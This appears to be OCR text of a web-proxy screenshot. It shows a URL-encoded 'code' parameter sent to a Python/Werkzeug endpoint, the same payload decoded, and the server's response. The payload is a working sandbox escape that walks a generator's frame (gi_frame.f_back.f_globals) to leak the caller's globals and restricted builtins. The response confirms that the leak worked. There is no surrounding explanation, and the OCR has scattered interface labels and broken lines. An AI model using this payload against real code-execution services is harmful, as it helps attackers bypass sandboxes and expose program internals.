 Content-Length: 120
解码: URL编码
1
2
3
code=a%3d(a.gi_frame.f_back.f_globals%20for%20i%20in%20%5b1%5d)%0d%0aa%3d%5bx%20for%20x%20in%20a%5d%5b0%5d%0d%0aprint(a)
a=(a.gi_frame.f_back.f_globals for i i
n [1])\r\n
a=[x for x in a][0]\r\n
print(a)
取消 应用变更
请求属性 2
请求查询参数 0
Search 0高亮
请求主体参数 1
响应
请求cookies 0
美化 Raw Hex 页面渲染 \n
请求头 10
响应头 5
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Sun, 12 Oct 2025 12:01:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 221
6 Connection: close
7
8 {'__builtins__': {'print': <built-in function print>
, 'len': <built-in function len>
, 'bool': <class 'bool'>
, 'type': <class 'type'>
, 'RuntimeError': <class 'RuntimeError'>
, 'Exception': <class 'Exception'>
}, 'a': {...}}
9